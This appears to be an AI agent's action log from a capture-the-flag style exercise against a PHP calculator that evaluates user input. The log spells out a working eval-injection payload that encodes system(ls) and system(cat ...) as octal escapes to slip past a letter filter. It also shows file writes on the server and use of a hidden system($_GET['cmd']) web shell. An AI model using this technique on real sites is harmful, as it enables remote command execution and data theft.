
Step: Switch to the 35.238.221.234 tab showing the Basic Calc PHP source
left_click(417, 43)

mouse_move(78, 170)

Step: Enter 1+1 in the equation box and highlight part of the preg_match letter filter
left_click(102, 189)

type("1+1")

mouse_move(109, 311)

mouse_move(144, 347)

mouse_move(154, 380)

double_click(173, 407)

mouse_move(253, 406)

left_click(101, 188)

Step: Submit 1+1a, highlight eval in the source, and return to the cleared equation box
type("a")

mouse_move(22, 82)

double_click(51, 467)

left_click(102, 189)

mouse_move(123, 327)

type("$(")

key("Return")

mouse_move(560, 57)

Step: Enter system(ls) as CyberChef's To Octal input to get its octal codes
left_click(631, 44)

left_click(766, 189)

type("system(ls)")

left_click(843, 44)

type("163 171 163 164 145 155 50 154 163 51")

type("0")

key("backspace")

type("\\")

Step: Submit the escaped system(ls) payload in Basic Calc, listing 12.php, file.txt and index.php
double_click(93, 360)

left_click(362, 42)

key("Return")

mouse_move(631, 42)

Step: Check the saved octal system(ls) payload against CyberChef's conversion, then return to the calculator
left_click(841, 42)

left_click(58, 384)

left_click(632, 43)

left_click(763, 188)

left_click(842, 43)

left_click(339, 383)

left_click(382, 43)

mouse_move(816, 43)

Step: Resubmit the octal system(ls) payload and highlight a file name in the resulting listing
left_click(842, 43)

key("Return")

key("Return")

double_click(132, 227)

Step: Change CyberChef's input to system(cat 12.php) to get its octal codes
left_click(631, 43)

type("cat 12.p")

type("hp")

left_click(843, 44)

Step: Submit the octal cat index.php payload and inspect the page markup for hidden PHP source
left_click(365, 44)

left_click(842, 44)

mouse_move(171, 265)

key("F12")

left_click(842, 43)

left_click(631, 43)

Step: Extend the CyberChef input to system(cat 12.php > file.txt) and select its saved octal payload
type("> f")

type("ile.txt")

left_click(841, 43)

left_click(293, 527)

Step: Inspect the result's hidden system($_GET['cmd']) comment, then load 12.php?cmd=ls to list files
left_click(147, 659)

mouse_move(165, 42)
